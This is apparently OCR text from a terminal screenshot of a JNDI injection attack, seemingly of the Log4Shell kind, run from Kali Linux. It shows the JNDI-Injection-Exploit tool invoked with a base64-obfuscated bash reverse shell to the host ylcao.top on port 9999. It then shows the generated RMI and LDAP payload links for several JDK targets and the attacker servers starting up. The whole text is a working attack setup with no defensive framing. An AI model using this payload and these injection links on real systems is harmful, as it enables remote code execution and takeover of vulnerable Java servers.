 1 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC95bGNhby
(kali㉿kali)-[~/桌面]
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,Y
mFzaCAtaSA+JiAvZGV2L3RjcC95bGNhby50b3AvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}" -
A "ylcao.top"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> ylcao.top
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC95bGNhby50b3AvOTk5OSAwPi
Yx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://ylcao.top:1099/zhhy5a
ldap://ylcao.top:1389/zhhy5a
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://ylcao.top:1099/qgtmnk
ldap://ylcao.top:1389/qgtmnk
Target environment(Build in JDK whose trustURLCodebase is false and have Tomc
at 8+ or SpringBoot 1.2.x+ in classpath):
rmi://ylcao.top:1099/oaadzi
----------------------------Server Log----------------------------
2021-12-11 18:14:07 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-11 18:14:07 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-11 18:14:07 [LDAPSERVER] >> Listening on 0.0.0.0:1389